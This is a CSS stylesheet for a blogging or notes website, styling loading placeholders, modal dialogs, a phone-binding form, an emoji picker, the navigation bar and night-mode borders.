.notes-placeholder .meta div {
	display: inline-block;
	vertical-align: middle;
	background-color: #eaeaea
}

.notes-placeholder .meta i {
	margin: 0 5px;
	vertical-align: middle
}

.notes-placeholder .meta .tag {
	display: none;
	height: 20px;
	width: 100px;
	margin-right: 10px
}

.notes-placeholder .meta .read {
	height: 16px;
	width: 50px
}

.notes-placeholder .meta .small {
	height: 16px;
	width: 30px
}

.notes-placeholder .index .meta {
	margin-left: 0
}

.notes-placeholder .index .tag,.notes-placeholder .timeline .sub-title {
	display: block
}

.users-placeholder {
	padding-bottom: 20px
}

.users-placeholder .avatar {
	position: absolute;
	cursor: default!important;
	margin-top: 5px;
	width: 52px;
	height: 52px;
	background-color: #eaeaea;
	border-radius: 50%
}

.users-placeholder .wrap {
	padding: 3px 0 16px 65px!important;
	border-bottom: 1px solid #f0f0f0
}

.users-placeholder .wrap .btn {
	cursor: default!important;
	margin-top: 5px;
	float: right;
	width: 100px;
	height: 39px;
	background-color: #eaeaea;
	border-radius: 20px
}

.users-placeholder .wrap .name {
	width: 30px;
	height: 15px;
	background-color: #eaeaea
}

.users-placeholder .wrap .text {
	margin: 7px 0;
	width: 40%;
	height: 12px;
	background-color: #eaeaea;
	animation: shortLoading 1s ease-in-out -.5s infinite;
	-webkit-animation: shortLoading 1s ease-in-out -.5s infinite;
	-moz-animation: shortLoading 1s ease-in-out -.5s infinite;
	-o-animation: shortLoading 1s ease-in-out -.5s infinite;
	-ms-animation: shortLoading 1s ease-in-out -.5s infinite
}

.users-placeholder .wrap .short-text {
	width: 40%;
	animation: shortLoading 1s ease-in-out infinite;
	-webkit-animation: shortLoading 1s ease-in-out infinite;
	-moz-animation: shortLoading 1s ease-in-out infinite;
	-o-animation: shortLoading 1s ease-in-out infinite;
	-ms-animation: shortLoading 1s ease-in-out infinite
}

.collections-placeholder {
	padding-bottom: 40px
}

.collections-placeholder .avatar {
	position: absolute;
	cursor: default!important;
	width: 52px;
	height: 52px;
	background-color: #eaeaea;
	border-radius: 5px
}

.collections-placeholder .wrap {
	padding: 8px 0 23px 65px!important;
	border-bottom: 1px solid #f0f0f0
}

.collections-placeholder .wrap .btn {
	cursor: default!important;
	float: right;
	width: 100px;
	height: 39px;
	background-color: #eaeaea;
	border-radius: 20px
}

.collections-placeholder .wrap .name {
	width: 30px;
	height: 15px;
	background-color: #eaeaea
}

.collections-placeholder .wrap .text {
	margin: 7px 0;
	width: 40%;
	height: 12px;
	background-color: #eaeaea;
	animation: shortLoading 1s ease-in-out -.5s infinite;
	-webkit-animation: shortLoading 1s ease-in-out -.5s infinite;
	-moz-animation: shortLoading 1s ease-in-out -.5s infinite;
	-o-animation: shortLoading 1s ease-in-out -.5s infinite;
	-ms-animation: shortLoading 1s ease-in-out -.5s infinite
}

.modal-notes-placeholder {
	padding: 25px 20px 25px 25px;
	margin-bottom: 20px;
	border-bottom: 1px solid #f0f0f0
}

.modal-notes-placeholder .text {
	width: 40%;
	height: 15px;
	background-color: #eaeaea;
	animation: shortLoading 1s ease-in-out -.5s infinite;
	-webkit-animation: shortLoading 1s ease-in-out -.5s infinite;
	-moz-animation: shortLoading 1s ease-in-out -.5s infinite;
	-o-animation: shortLoading 1s ease-in-out -.5s infinite;
	-ms-animation: shortLoading 1s ease-in-out -.5s infinite
}

.modal-notes-placeholder .btn {
	cursor: default!important;
	margin: -18px 0 0!important;
	float: right;
	width: 38px;
	height: 24px;
	background-color: #eaeaea;
	border-radius: 4px
}

.modal-users-placeholder {
	padding: 15px;
	margin-bottom: 20px;
	border-bottom: 1px solid #f0f0f0
}

.modal-users-placeholder .avatar {
	cursor: default!important;
	width: 32px;
	height: 32px;
	background-color: #eaeaea;
	border-radius: 16px
}

.modal-users-placeholder .text {
	display: inline-block;
	vertical-align: middle;
	width: 40%;
	height: 15px;
	background-color: #eaeaea;
	animation: shortLoading 1s ease-in-out -.5s infinite;
	-webkit-animation: shortLoading 1s ease-in-out -.5s infinite;
	-moz-animation: shortLoading 1s ease-in-out -.5s infinite;
	-o-animation: shortLoading 1s ease-in-out -.5s infinite;
	-ms-animation: shortLoading 1s ease-in-out -.5s infinite
}

.modal-users-placeholder .time {
	cursor: default!important;
	margin: 10px 0 0!important;
	float: right;
	width: 70px;
	height: 12px;
	background-color: #eaeaea
}

.modal-collections-placeholder {
	padding-bottom: 20px
}

.modal-collections-placeholder .avatar {
	position: absolute;
	cursor: default!important;
	margin: 20px 0 0 20px;
	width: 48px;
	height: 48px;
	background-color: #eaeaea;
	border-radius: 5px
}

.modal-collections-placeholder .wrap {
	padding: 28px 20px 20px 78px!important;
	border-bottom: 1px solid #f0f0f0
}

.modal-collections-placeholder .wrap .btn {
	cursor: default!important;
	margin-top: 5px;
	float: right;
	width: 38px;
	height: 24px;
	background-color: #eaeaea;
	border-radius: 4px
}

.modal-collections-placeholder .wrap .name {
	position: inherit!important;
	width: 30px;
	height: 15px;
	background-color: #eaeaea
}

.modal-collections-placeholder .wrap .text {
	margin: 7px 0;
	width: 40%;
	height: 12px;
	background-color: #eaeaea;
	animation: shortLoading 1s ease-in-out -.5s infinite;
	-webkit-animation: shortLoading 1s ease-in-out -.5s infinite;
	-moz-animation: shortLoading 1s ease-in-out -.5s infinite;
	-o-animation: shortLoading 1s ease-in-out -.5s infinite;
	-ms-animation: shortLoading 1s ease-in-out -.5s infinite
}

@media (max-width:1080px) {
	.notes-placeholder .img {
		width: 125px;
		height: 100px
	}

	.notes-placeholder .content {
		padding-right: 135px
	}
}



.button-group {
	font-size: 0
}

.button-group button {
	padding: 6px 5px;
	font-size: 14px
}

.button-group button:first-child {
	border-radius: 4px 0 0 4px
}

.button-group button:last-child {
	border-radius: 0 4px 4px 0
}

.button-group button i,.button-group button span {
	margin: 0 5px
}

.trigger-menu {
	margin-bottom: 20px;
	border-bottom: 1px solid #f0f0f0;
	font-size: 0;
	list-style: none
}

.trigger-menu li {
	position: relative;
	display: inline-block;
	padding: 8px 0;
	margin-bottom: -1px
}

.trigger-menu li:after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: -2px;
	width: 100%;
	opacity: 0;
	border-bottom: 2px solid #0085ee;
	transform: translate(-50%) scaleX(0);
	-webkit-transform: translate(-50%) scaleX(0);
	-moz-transform: translate(-50%) scaleX(0);
	-o-transform: translate(-50%) scaleX(0);
	-ms-transform: translate(-50%) scaleX(0)
}

.trigger-menu li:after,.trigger-menu li:hover:after {
	transition: .2s ease-in-out;
	-webkit-transition: .2s ease-in-out;
	-moz-transition: .2s ease-in-out;
	-o-transition: .2s ease-in-out;
	-ms-transition: .2s ease-in-out
}

.trigger-menu li:hover:after {
	opacity: 1;
	transform: translate(-50%) scaleX(1);
	-webkit-transform: translate(-50%) scaleX(1);
	-moz-transform: translate(-50%) scaleX(1);
	-o-transform: translate(-50%) scaleX(1);
	-ms-transform: translate(-50%) scaleX(1)
}

.trigger-menu li.active {
	border-bottom: 2px solid #0085ee
}

.trigger-menu i {
	margin-right: 5px;
	font-size: 17px
}

.trigger-menu a {
	padding: 13px 20px;
	font-size: 15px;
	font-weight: 700;
	color: #969696;
	line-height: 25px
}

.trigger-menu .active a,.trigger-menu a:hover {
	color: #0085ee
}

.trigger-menu .search {
	float: right;
	padding: 0
}

.trigger-menu .back-main {
	float: right
}

.trigger-menu .back-main a {
	padding: 0;
	color: #333
}

.trigger-menu .back-main a:hover {
	color: #2f2f2f
}

.trigger-menu .back-main i {
	font-size: 14px;
	vertical-align: middle
}

.trigger-menu .back-main span {
	vertical-align: middle
}

.trigger-menu input {
	float: right;
	width: 130px;
	border: none
}

.modal {
	background-color: hsla(0,0%,100%,.7)
}

.modal .modal-content {
	box-shadow: 0 5px 25px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 5px 25px rgba(0,0,0,.1);
	border: 1px solid rgba(0,0,0,.1)
}

.add-blacklist .modal-dialog,.delete-modal .modal-dialog,.refuse-push .modal-dialog,.report-modal .modal-dialog {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -140px;
	margin-left: -210px
}

.add-blacklist .modal-body,.delete-modal .modal-body,.refuse-push .modal-body,.report-modal .modal-body {
	padding: 20px;
	font-size: 15px
}

.add-blacklist .modal-footer,.delete-modal .modal-footer,.refuse-push .modal-footer,.report-modal .modal-footer {
	padding: 0 15px 20px;
	border: none
}

.add-blacklist .action,.delete-modal .action,.refuse-push .action,.report-modal .action {
	padding-top: 20px;
	font-size: 14px;
	text-align: right
}

.add-blacklist .action a,.delete-modal .action a,.refuse-push .action a,.report-modal .action a {
	margin-left: 20px;
	color: #969696;
	vertical-align: middle
}

.add-blacklist .action a:hover,.delete-modal .action a:hover,.refuse-push .action a:hover,.report-modal .action a:hover {
	color: #2f2f2f
}

.add-blacklist .action .btn-delete,.add-blacklist .action .btn-hollow,.delete-modal .action .btn-delete,.delete-modal .action .btn-hollow,.refuse-push .action .btn-delete,.refuse-push .action .btn-hollow,.report-modal .action .btn-delete,.report-modal .action .btn-hollow {
	margin-left: 20px;
	font-size: 14px
}

.add-blacklist form,.delete-modal form,.refuse-push form,.report-modal form {
	margin-bottom: 0
}

.add-blacklist span,.delete-modal span,.refuse-push span,.report-modal span {
	margin: 0 10px;
	vertical-align: middle
}

.add-blacklist textarea,.delete-modal textarea,.refuse-push textarea,.report-modal textarea {
	margin-top: 20px;
	background-color: hsla(0,0%,71%,.1);
	resize: none;
	box-shadow: none
}

.add-blacklist .modal-footer {
	display: none
}

.add-blacklist .btn-delete {
	margin-right: 0
}

.refuse-push .modal-dialog {
	width: 510px
}

.refuse-push textarea {
	margin: 0;
	height: 85px
}

.refuse-push .modal-footer {
	display: none
}

.report-modal .action {
	padding: 0 4px 0 0
}

.share-wechat .modal-content {
	width: 360px
}

.share-wechat .modal-header ,.pay-money .modal-header {
	padding-bottom: 0;
	border: none
}

.share-wechat .modal-dialog ,.pay-money .modal-dialog {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -200px;
	margin-left: -180px
}

.share-wechat .modal-body,.pay-money .modal-body {
	padding: 20px 60px 30px;
	text-align: center
}
.pay-money .modal-body #chakanjine{
	    width: 100%;
    padding: 0 10px 10px 5px;
    margin-bottom: 0;
    border: none;
    border-bottom: 1px solid #d9d9d9;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
    overflow: hidden;
    text-align:center;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 0;
    box-shadow: none;
}

.share-wechat .modal-body .qrcode {
    padding: 20px;
}

.share-wechat .modal-footer,.pay-money .modal-footer {
	display: none
}

.share-wechat img {
	padding: 10px;
	background-color: #fff
}

.mobile-bind {
	background-color: hsla(0,0%,100%,.7)
}

.mobile-bind .disable {
	opacity: .5;
	pointer-events: none
}

.mobile-bind .modal-dialog {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -150px;
	margin-left: -210px
}

.mobile-bind .modal-body {
	padding: 20px 20px 0
}

.mobile-bind form {
	margin-bottom: 30px
}

.mobile-bind form .input-prepend {
	position: relative;
	width: 100%;
	margin-bottom: 20px
}

.mobile-bind form .input-prepend input {
	width: 100%;
	height: 50px;
	line-height: 50px;
	margin-bottom: 0;
	padding: 4px 12px 4px 35px;
	border: 1px solid #c8c8c8;
	border-radius: 0 0 4px 4px;
	background-color: #fff;
	vertical-align: middle;
	font-size: 14px;
	background-color: hsla(0,0%,71%,.1)
}

.mobile-bind form .input-prepend i {
	position: absolute;
	top: 14px;
	left: 10px;
	font-size: 18px;
	color: #969696
}

.mobile-bind form .input-prepend span {
	color: #333
}

.mobile-bind form .input-prepend .ic-show {
	top: 18px;
	left: auto;
	right: 8px;
	font-size: 12px
}

.mobile-bind form .security-up-code input {
	padding: 4px 12px 4px 35px!important;
	border-radius: 0 0 4px 4px!important
}

.mobile-bind form .no-radius input {
	border-radius: 0
}

.mobile-bind .sign-in-button {
	width: 100%;
	padding: 9px 18px;
	font-size: 18px;
	text-align: center;
	border: none;
	border-radius: 4px;
	color: #fff;
	background: #3194d0;
	cursor: pointer;
	outline: none;
	display: block;
	clear: both
}

.mobile-bind .btn-in-resend,.mobile-bind .btn-up-resend {
	position: absolute;
	top: 7px;
	right: 7px;
	width: 100px;
	height: 36px;
	font-size: 13px;
	text-align: center;
	color: #fff;
	background-color: #0085ee;
	border-radius: 4px;
	line-height: 36px
}

.mobile-bind .btn-in-resend {
	background-color: #3194d0
}

.mobile-bind .overseas input {
	padding-left: 120px!important;
	border-bottom: none!important;
	border-radius: 4px 4px 0 0!important
}

.mobile-bind .overseas .overseas-number {
	position: absolute;
	top: 0;
	left: 0;
	width: 110px;
	height: 50px;
	font-size: 18px;
	color: #969696;
	border-right: 1px solid #c8c8c8
}

.mobile-bind .overseas .overseas-number span {
	margin-top: 17px;
	padding-left: 35px;
	text-align: left;
	font-size: 14px;
	display: block
}

.mobile-bind .overseas .dropdown-menu {
	top: 50px;
	width: 100%;
	font-size: 14px;
	border-radius: 0 0 4px 4px
}

.mobile-bind .overseas .dropdown-menu li .nation-code {
	width: 65px;
	display: inline-block
}

.mobile-bind .overseas .dropdown-menu li a {
	font-size: 14px;
	line-height: 20px
}

.mobile-bind .overseas .dropdown-menu li a::hover {
	color: #fff;
	background-color: #f5f5f5
}

.emoji-modal-wrap {
	position: relative
}

.emoji-modal-wrap .emoji-modal {
	position: absolute;
	top: 50px;
	left: 0;
	width: 360px;
	border: 1px solid #d9d9d9;
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 5px 25px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 5px 25px rgba(0,0,0,.1);
	z-index: 1050
}

.emoji-modal-wrap .emoji-modal:after,.emoji-modal-wrap .emoji-modal:before {
	left: 53px
}

.emoji-modal-wrap .emoji-modal:before {
	top: -10px
}

.emoji-modal-wrap .emoji-modal.arrow-top:before {
	border-bottom-color: #d9d9d9
}

.emoji-modal-wrap .emoji-modal.arrow-top:after {
	border-bottom-color: #eee
}

.emoji-modal:focus {
	outline: none
}

.emoji-modal-wrap .modal-header {
	padding: 20px 0 10px;
	margin: 0;
	background: #eee;
	text-align: center
}

.emoji-modal-wrap .modal-header li {
	display: inline;
	margin: 0 5px;
	padding: 0;
	border: none
}

.emoji-modal-wrap .modal-header a {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: #999;
	text-indent: -9999px;
	border-radius: 100%
}

.emoji-modal-wrap .modal-header a:hover,.emoji-modal-wrap .modal-header li.active a {
	background: #2f2f2f
}

.emoji-modal-wrap .tab-content ul {
	padding: 8px;
	margin: 0;
	list-style: none
}

.emoji-modal-wrap .tab-content ul li {
	display: inline-block;
	padding: 5px!important;
	border-radius: 3px
}

.emoji-modal-wrap .tab-content ul li:hover {
	background-color: hsla(0,0%,71%,.2)
}

.emoji-modal-wrap .tab-content img {
	width: 24px;
	height: 24px
}

.fade-enter-active,.fade-leave-active {
	opacity: 1;
	transition: .3s;
	-webkit-transition: .3s
}

.fade-enter,.fade-leave-to {
	opacity: 0;
	transform: translate3d(0,-5%,0);
	-webkit-transform: translate3d(0,-5%,0);
	transition: .3s;
	-webkit-transition: .3s
}

nav {
	height: 56px
}

nav .width-limit {
	min-width: 768px;
	max-width: 1440px;
	margin: 0 auto
}

nav .ic-write {
	margin-right: 3px;
	font-size: 19px;
	vertical-align: middle
}



nav .nav li a {
	height: 56px;
	line-height: 26px;
	padding: 15px;
	color: #333
}

nav .navbar-toggle {
	float: left;
	padding: 11px 10px;
	margin-top: 9px
}

nav .navbar-toggle:hover {
	background-color: hsla(0,0%,71%,.1)!important
}

nav .navbar-nav li {
	margin-right: 10px
}

nav .navbar-nav .search {
	padding-left: 15px
}

nav .navbar-collapse {
	margin-left: -15px!important
}

nav .nav-default {
	transition: .2s ease-in;
	-webkit-transition: .2s ease-in;
	-moz-transition: .2s ease-in;
	-o-transition: .2s ease-in;
	-ms-transition: .2s ease-in
}

nav .nav-default .hide-nav-default {
	transform: translateY(-58px);
	-webkit-transform: translateY(-58px);
	-moz-transform: translateY(-58px);
	-o-transform: translateY(-58px);
	-ms-transform: translateY(-58px);
	transition: .2s ease-out;
	-webkit-transition: .2s ease-out;
	-moz-transition: .2s ease-out;
	-o-transition: .2s ease-out;
	-ms-transition: .2s ease-out
}

nav .menu-icon {
	display: inherit;
	float: left;
	font-size: 20px;
	    top: 2px;
    position: relative;
}

nav .notification .notification-btn .badge {
	position: absolute;
	top: 10px;
	right: -5px;
	color: #fff!important
}

nav .notification .dropdown-menu {
	width: 200px;
	margin-top: -1px;
	border-radius: 0 0 4px 4px
}

nav .notification .dropdown-menu li {
	margin: 0
}

nav .notification .dropdown-menu a {
	height: auto;
	padding: 10px 20px;
	line-height: 30px
}

nav .notification .dropdown-menu a:hover {
	background-color: #f5f5f5
}

nav .notification .dropdown-menu i {
	margin-right: 15px;
	font-size: 22px;
	color: #ea6f5a;
	vertical-align: middle
}

nav .notification .dropdown-menu span {
	vertical-align: middle
}

nav .notification .dropdown-menu .badge {
	position: absolute;
	right: 15px;
	margin-top: 7px
}



nav form .ic-search {
	margin: 5px -1px 0 0;
	display: block
}

nav form .dropdown-menu {
	top: 50px
}

nav form .dropdown-menu li {
	margin: 0
}

nav form .dropdown-menu a {
	height: auto;
	line-height: normal;
	padding: 0;
	color: inherit
}

nav form .dropdown-menu .title {
	float: left;
	font-size: 13px;
	color: #969696
}

nav form .dropdown-menu .function-btn {
	float: right;
	font-size: 13px;
	color: #969696
}

nav form .dropdown-menu .function-btn:hover {
	color: #2f2f2f
}

nav form .dropdown-menu .hot-search {
	margin-bottom: 10px;
	padding: 10px 20px;
	border-bottom: 1px solid #f0f0f0
}

nav form .dropdown-menu .hot-search ul {
	margin-top: 30px;
	clear: both
}

nav form .dropdown-menu .hot-search li {
	display: inline-block;
	line-height: 28px
}

nav form .dropdown-menu .hot-search .search-tag {
	padding: 2px 8px;
	font-size: 12px;
	color: #9b9b9b;
	border: 1px solid #dcdcdc;
	border-radius: 3px
}

nav form .dropdown-menu .hot-search .search-tag:hover {
	color: #333;
	border-color: #4a4a4a
}

nav form .dropdown-menu .recent-search ul {
	margin: 0;
	padding-left: 0;
	clear: both
}

nav form .dropdown-menu .recent-search span {
	vertical-align: middle
}

nav form .dropdown-menu .recent-search .title {
	margin-left: 15px
}

nav form .dropdown-menu .recent-search .recent-tag {
	padding: 10px 20px;
	font-size: 14px;
	display: block
}

nav form .dropdown-menu .recent-search .recent-tag i {
	color: #a0a0a0
}

nav form .dropdown-menu .recent-search .ic-search-history {
	float: left;
	margin: 1px 10px 0 0;
	font-size: 18px
}

nav form .dropdown-menu .recent-search .ic-unfollow {
	float: right;
	margin-top: 5px;
	color: #a0a0a0;
	display: none
}

nav form .dropdown-menu .recent-search li:hover a {
	background-color: #f0f0f0
}

nav form .dropdown-menu .recent-search li:hover .ic-unfollow {
	display: inherit
}

nav form .dropdown-menu .recent-search li.active a {
	background-color: #f0f0f0
}

nav form .dropdown-menu .recent-search li.active .ic-unfollow {
	display: inherit
}

nav form .arrow-top:after,nav form .arrow-top:before {
	left: 5%
}

nav form.open:after {
	content: "";
	position: fixed;
	top: 56px;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: hsla(0,0%,100%,.7);
	-webkit-animation-duration: .2s;
	animation-duration: .2s;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

nav .style-mode .popover-modal {
	position: absolute;
	top: 56px;
	z-index: 1;
	padding: 20px;
	margin-left: -80px;
	min-width: 235px;
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 2px 8px rgba(0,0,0,.1);
	filter: drop-shadow(0 0 8px rgba(0,0,0,.1));
	-webkit-filter: drop-shadow(0 0 8px rgba(0,0,0,.1))
}

nav .style-mode .popover-modal:after,nav .style-mode .popover-modal:before {
	position: absolute;
	top: -10px;
	left: 78%;
	content: "";
	display: inline-block;
	border: 9px solid transparent;
	border-top: none
}

nav .style-mode .popover-modal:after {
	top: -9px;
	border-bottom: 9px solid #fff
}

nav .style-mode hr {
	margin: 20px -20px;
	border-color: #f0f0f0
}

nav .style-mode .meta {
	padding-left: 4px;
	margin-right: 16px;
	font-size: 14px;
	color: #969696;
	line-height: 40px;
	vertical-align: middle;
	display: inline-block
}

nav .style-mode .meta span {
	vertical-align: middle
}

nav .style-mode .ic-navigation-night {
	position: relative;
	top: 2px;
	margin-right: 5px;
	font-size: 17px
}

nav .style-mode .switch {
	font-size: 0;
	letter-spacing: -4px
}

nav .style-mode .switch-btn {
	padding: 10px 15px;
	width: 50%;
	text-align: center;
	font-size: 14px;
	letter-spacing: 0!important;
	color: #969696;
	border: 1px solid #e5e5e5;
	vertical-align: middle;
	display: inline-block
}

nav .style-mode .switch-btn:first-child {
	border-radius: 4px 0 0 4px;
	border-right: none
}

nav .style-mode .switch-btn:last-child {
	border-radius: 0 4px 4px 0;
	border-left: none
}

nav .style-mode .font-song {
	font-family: Songti SC,serif
}

nav .style-mode .font-hei {
	font-family: -apple-system,SF UI Text,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif
}

nav .style-mode .switch-btn.active {
	color: #fff;
	background-color: #6dacf4;
	border-color: #6dacf4;
	box-shadow: inset 0 0 6px rgba(0,0,0,.1)
}

nav .style-mode .day-night-group {
	width: auto;
	vertical-align: middle;
	display: inline-block
}

nav .style-mode .font-family-group {
	margin-bottom: 10px
}

nav .style-mode-btn {
	float: right;
	line-height: 20px;
	padding: 17px 10px 17px 15px;
	font-size: 24px;
	color: #969696
}

nav .user {
	float: right;
	height: 100%
}

nav .user:hover {
	background-color: #f5f5f5
}

nav .user .avatar {
	width: 40px;
	height: 40px;
	margin: 8px 20px
}

nav .user .dropdown-menu {
	left: auto;
	border-radius: 0 0 4px 4px
}

nav .user .dropdown-menu a {
	padding: 10px 20px;
	line-height: 30px
}

nav .user .dropdown-menu a:hover {
	background-color: #f5f5f5
}

nav .user .dropdown-menu i {
	margin-right: 15px;
	font-size: 18px;
	color: #ea6f5a;
	vertical-align: middle
}

nav .user .dropdown-menu span {
	vertical-align: middle
}

nav .write-btn {
	float: right;
	width: 100px;
	height: 38px;
	line-height: 24px;
	margin: 9px 15px 0;
	border-radius: 4px;
	font-size: 15px;
	color: #fff;
	background-color: #70CE1A
}

nav .write-btn:focus,nav .write-btn:hover {
	color: #fff;
	background-color: #ec6149;
	border: 1px solid #ec6149;
}

nav .sign-up {
	float: right;
	width: 80px;
	height: 38px;
	line-height: 24px;
	margin: 9px 5px 0 15px;
	border: 1px solid #ec6149;
	border-radius: 4px;
	font-size: 15px;
	color: #ea6f5a;
	background-color: transparent
}

nav .sign-up,nav .sign-up:hover {
	transition: .1s ease-in;
	-webkit-transition: .1s ease-in;
	-moz-transition: .1s ease-in;
	-o-transition: .1s ease-in;
	-ms-transition: .1s ease-in
}

nav .sign-up:hover {
	color: #ec6149;
	border-color: #ec6149;
	background:#fff;
	border: 1px solid #ec6149;
}

nav .log-in {
	float: right;
	margin: 11px 6px 0 10px;
	font-size: 15px
}

nav .log-in,nav .log-in:hover {
	color: #969696
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}
}

@media (min-width:320px) and (max-width:767px) {
	nav .menu-icon {
		display: none
	}

	nav .navbar-collapse {
		width: 100vw;
		border: none
	}

	nav form .search-input,nav form .search-input:focus {
		width: 100%
	}

	nav ul.nav.navbar-nav {
		background: #fff
	}

	nav .navbar-nav {
		margin: 0 -15px
	}

	nav .navbar-nav li {
		border-bottom: 1px solid #f0f0f0
	}

	nav .navbar-nav li a {
		text-align: center
	}

	nav .notification .dropdown-menu {
		display: none
	}
}

@media (min-width:768px) and (max-width:1080px) {
	nav .menu-text {
		display: none
	}

	nav .navbar-nav li {
		margin-right: 5px
	}

	nav form .search-input,nav form .search-input:focus {
		width: 150px
	}
}

@media (min-width:1081px) and (max-width:1439px) {
	nav .menu-icon {
		display: none
	}
}

@media (min-width:1439px) {
	nav .menu-icon {
		margin-right: 5px
	}

	nav form .search-input {
		width: 240px
	}

	nav form .search-input:focus {
		width: 320px
	}
}

body.reader-night-mode .advanced-requests .main .body,body.reader-night-mode .advanced-requests .main .body li,body.reader-night-mode .advanced-requests .main .body li.title div,body.reader-night-mode .advanced-requests .main .pagination,body.reader-night-mode .advanced-requests .main .top .collection,body.reader-night-mode .advanced-requests .main .top .status,body.reader-night-mode .avatar-collection img,body.reader-night-mode .avatar img,body.reader-night-mode .collection-wrap,body.reader-night-mode .collection-wrap hr,body.reader-night-mode .collection .aside .description,body.reader-night-mode .collection .aside .follow-list .modal-body li,body.reader-night-mode .collection .aside .list,body.reader-night-mode .collection .aside .share,body.reader-night-mode .collection .main .main-top .modal-body li,body.reader-night-mode .collections-placeholder .wrap,body.reader-night-mode .el-date-picker__time-header,body.reader-night-mode .el-input__icon+.el-input__inner,body.reader-night-mode .el-input__inner,body.reader-night-mode .el-picker-panel,body.reader-night-mode .el-picker-panel__btn,body.reader-night-mode .el-picker-panel__footer,body.reader-night-mode .el-picker-panel__sidebar,body.reader-night-mode .el-time-panel,body.reader-night-mode .el-time-panel__footer,body.reader-night-mode .emoji-modal-wrap .emoji-modal,body.reader-night-mode .error .error-footer,body.reader-night-mode .error .error-footer .col-xs-8:nth-child(2),body.reader-night-mode .form-control,body.reader-night-mode .index .aside .recommend .find-more,body.reader-night-mode .index .aside .recommend .page-change a,body.reader-night-mode .index .main .recommend-collection .collection,body.reader-night-mode .index .main .split-line,body.reader-night-mode .jianxin-placeholder .wrap,body.reader-night-mode .misc .middle-part,body.reader-night-mode .mobile-bind .overseas .overseas-number,body.reader-night-mode .mobile-bind form .input-prepend input,body.reader-night-mode .modal-body li,body.reader-night-mode .modal-collections-placeholder .wrap,body.reader-night-mode .modal-footer,body.reader-night-mode .modal-header,body.reader-night-mode .modal-notes-placeholder,body.reader-night-mode .modal-requests-placeholder .wrap,body.reader-night-mode .modal-users-placeholder,body.reader-night-mode .new-collection .main .btn-default,body.reader-night-mode .new-collection .main input,body.reader-night-mode .new-collection .main textarea,body.reader-night-mode .note-bottom .main .load-more,body.reader-night-mode .note-list .follow-detail,body.reader-night-mode .note-list .follow-detail .signature,body.reader-night-mode .note-list .have-img .wrap-img img,body.reader-night-mode .note-list blockquote,body.reader-night-mode .note-list li,body.reader-night-mode .note .follow-detail,body.reader-night-mode .note .follow-detail .signature,body.reader-night-mode .note .post .article .show-content .image-package .image-caption,body.reader-night-mode .note .post .article .show-content .video-package .video-placeholder-area,body.reader-night-mode .note .post .comment-list .comment,body.reader-night-mode .note .post .comment-list .line-warp,body.reader-night-mode .note .post .comment-list .new-comment .sign-container,body.reader-night-mode .note .post .comment-list .new-comment textarea,body.reader-night-mode .note .post .comment-list .normal-comment-list .open-block,body.reader-night-mode .note .post .comment-list .normal-comment-list .open-block .open-btn,body.reader-night-mode .note .post .comment-list .normal-comment-list .top .author-only,body.reader-night-mode .note .post .comment-list .sub-comment,body.reader-night-mode .note .post .comment-list .sub-comment-list,body.reader-night-mode .note .post .comment-list .top,body.reader-night-mode .note .post .dividing-line,body.reader-night-mode .note .post .support-author,body.reader-night-mode .notification-list-placeholder .wrap,body.reader-night-mode .notification .main .chat-top,body.reader-night-mode .notification .main .comment-list li,body.reader-night-mode .notification .main .follow-list li,body.reader-night-mode .notification .main .jianxin-list li,body.reader-night-mode .notification .main .like-list li,body.reader-night-mode .notification .main .message-show .message-l div span,body.reader-night-mode .notification .main .message-show .message-r div span,body.reader-night-mode .notification .main .new-comment textarea,body.reader-night-mode .notification .main .other-list li,body.reader-night-mode .notification .main .pay-list li,body.reader-night-mode .notification .main .push-list .all-push,body.reader-night-mode .notification .main .push-list li,body.reader-night-mode .notification .main .push-top,body.reader-night-mode .pagination a,body.reader-night-mode .pay .main-inputs,body.reader-night-mode .pay .main-inputs .message,body.reader-night-mode .person .aside .description,body.reader-night-mode .person .aside .list,body.reader-night-mode .person .aside .new-collection-block,body.reader-night-mode .person .aside .profile-edit textarea,body.reader-night-mode .person .main .main-top .info ul .meta-block,body.reader-night-mode .person .main .user-list li,body.reader-night-mode .recommend .wrap,body.reader-night-mode .recommend .wrap hr,body.reader-night-mode .requests .modal-body .show-more,body.reader-night-mode .requests .modal-body .title,body.reader-night-mode .search .aside .hot-search,body.reader-night-mode .search .main .top,body.reader-night-mode .search .main .top .relevant:nth-of-type(2),body.reader-night-mode .search .main .user-list li,body.reader-night-mode .setting .main .blacklist li,body.reader-night-mode .setting .main .information .social-bind-list li,body.reader-night-mode .setting .main input,body.reader-night-mode .setting .main textarea,body.reader-night-mode .setting .main tr,body.reader-night-mode .side-tool ul li,body.reader-night-mode .side-tool ul li:last-child,body.reader-night-mode .sign .more-sign h6:after,body.reader-night-mode .sign .more-sign h6:before,body.reader-night-mode .sign .overseas .overseas-number,body.reader-night-mode .sign .slide-error,body.reader-night-mode .sign form .input-prepend input,body.reader-night-mode .subscription .aside ul,body.reader-night-mode .subscription .main .add-follow-list li,body.reader-night-mode .trigger-menu,body.reader-night-mode .users-placeholder .wrap,body.reader-night-mode .wallet .main .body,body.reader-night-mode .wallet .main .body li,body.reader-night-mode .wallet .main .body li.title div,body.reader-night-mode .wallet .main .pagination,body.reader-night-mode .wallet .main .top .middle,body.reader-night-mode .wallet .main .top .top-up .money-input input,body.reader-night-mode .wallet .main .top .withdraw .money-input input,body.reader-night-mode nav .navbar-toggle,body.reader-night-mode nav .style-mode .switch-btn,body.reader-night-mode nav .style-mode hr {
	border-color: #2f2f2f
}

